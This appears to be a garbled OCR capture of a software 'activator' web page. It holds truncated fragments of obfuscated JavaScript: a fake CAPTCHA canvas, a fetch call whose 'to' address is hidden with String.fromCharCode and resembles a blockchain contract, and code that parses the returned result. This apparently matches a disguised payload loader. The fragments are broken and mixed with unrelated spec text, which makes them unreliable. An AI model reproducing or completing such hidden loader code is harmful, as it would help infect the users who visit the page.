
📅 Updated on: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
Dual-core CPU for activator